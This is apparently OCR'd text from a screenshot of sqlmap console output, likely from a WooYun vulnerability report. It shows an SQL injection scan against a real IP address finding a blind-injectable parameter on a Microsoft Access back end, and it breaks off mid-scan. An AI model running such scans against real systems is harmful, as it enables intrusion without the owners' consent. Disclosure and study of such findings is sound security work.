 D:\windows\system32\cmd.exe - sqlmap.py   -u http://219.141.18.51:81/2016...
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:15:04
[23:15:04] [INFO] fetched random HTTP User-Agent header from file 'E:\枪\yack\ya
cktoos\渗透-工具\sqlmap\txt\user-agents.txt': 'Opera/9.80 (X11; Linux x86_64; U;
 de) Presto/2.2.15 Version/10.00'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[23:15:06] [INFO] testing connection to the target URL
[23:15:07] [INFO] heuristics detected web page charset 'GB2312'
[23:15:11] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[23:15:13] [INFO] target URL is stable
[23:15:13] [INFO] testing if URI parameter '#1*' is dynamic
[23:15:44] [WARNING] connection timed out while trying to get error page informa
tion (500)
[23:15:44] [INFO] confirming that URI parameter '#1*' is dynamic
[23:15:45] [WARNING] URI parameter '#1*' does not appear dynamic
[23:15:45] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be
 injectable (possible DBMS: 'Microsoft Access')
[23:15:46] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test
payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft Access'
 extending provided level (1) and risk (1) values? [Y/n] y
[23:17:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:17:40] [WARNING] reflective value(s) found and filtering out
[23:17:42] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable (with --string="\u586b\u8868\u65f6\u95f4\uff1a20
16-2-24 22:30:59")
[23:17:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:17:42] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:17:46] [INFO] ORDER BY technique seems to be usable. This should reduce the
www.wooyun.org